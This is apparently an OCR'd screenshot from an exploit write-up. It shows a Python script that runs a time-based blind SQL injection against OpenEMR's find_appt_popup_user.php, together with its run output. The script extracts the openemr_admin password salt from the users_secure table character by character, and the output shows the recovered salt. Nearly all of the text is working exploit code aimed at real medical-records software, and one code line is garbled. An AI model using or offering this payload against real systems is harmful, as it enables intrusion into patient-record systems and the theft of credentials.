 4 dic = r'abcdefghijklmnopqrstuvwxyz0123456789_-:$/'$
5 p1 = log.progress("Checking SQLi Blind")$
6 p2 = log.progress("Salt")$
7 $
8 for position_string in range(1,70):$
9 for letter in dic:$
10 time_now = time.time()$
11 payload = "and if(substr((SELECT salt FROM users_secure WHERE username='openemr_admin'),%d,1)='%c',sleep(5),1);-- -" % (position_string, letter)$
12 $
13 p1.status("%s" % payload)$
14 $
15 request = session.get(url_portal + "/find_appt_popup_user.php?catid=1'" + payload)$
16 time_after = time.time()$
17 $
18 if time_after - time_now > 5:$
19 result += letter+$
20 p2.status("%s" % result)$
21 break$
22 $
23 p2.success("%s" % result)$
24 result = ''$
sqli_check.py
$python3 sqli_check.py
[◣] Checking SQLi Blind: and if(substr((SELECT salt FROM users_secure WHERE username='openemr_admin'),69,1)='/',sleep(5),1);-- -
[+] Salt: $2a$05$l2stlig6gtbeybf7takl6a$